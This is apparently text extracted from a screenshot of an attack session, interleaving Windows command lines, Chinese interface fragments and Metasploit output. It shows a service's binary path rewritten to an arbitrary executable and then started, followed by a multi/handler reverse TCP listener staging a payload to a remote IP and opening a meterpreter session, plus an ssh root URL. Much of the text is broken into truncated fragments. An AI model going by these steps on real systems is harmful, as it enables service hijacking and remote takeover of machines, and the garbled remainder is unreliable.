 C:\Users\Administrator\Desktop\aa>sc config "vds" binpath="C:\1.exe"
[SC] ChangeServiceConfig 成功
C:\Users\Administrator\Desktop\aa>sc start vds
激活 W
转到"控制
meterpreter > run
Usage: run <script> [arguments]
Executes a ruby script or Metasploit Post module in the
meterpreter session.  Post modules can take arguments i
Example: run post/foo/bar BAZ=abcd
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:3333
[*] Sending stage (175686 bytes) to 113.70.181.207
[*] Meterpreter session 13 opened (10.0.8.15:3333 -> 11
meterpreter >
双击此处添加一个新的按钮。
ssh://root@43.138.215.2:22
C:\_
Wi
Wind
kali-li
Co
Co
Co
Wi
20
Ser